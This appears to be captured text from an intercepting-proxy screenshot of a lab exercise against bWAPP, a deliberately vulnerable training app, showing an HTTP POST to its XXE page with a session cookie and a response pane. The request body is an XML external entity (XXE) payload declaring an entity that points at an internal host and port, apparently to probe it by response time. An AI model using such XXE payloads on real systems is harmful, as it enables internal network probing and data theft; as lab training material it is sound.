 Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.31.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Content-Length: 175
Origin: http://192.168.31.144
Connection: close
Referer: http://192.168.31.144/bWAPP/xxe-1.php
Cookie: PHPSESSID=71be8d49e0f15536a55bd2a8263f0608; security_level=0
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY ali SYSTEM "http://192.168.31.144:3389">
]>
<reset><login>&ali;</login><secret>Any bugs?</secret></reset>
< + > Type a search term 0 matches
one
Raw Headers Hex HTML Render
安全鸭
2,909 bytes | 40,015 millis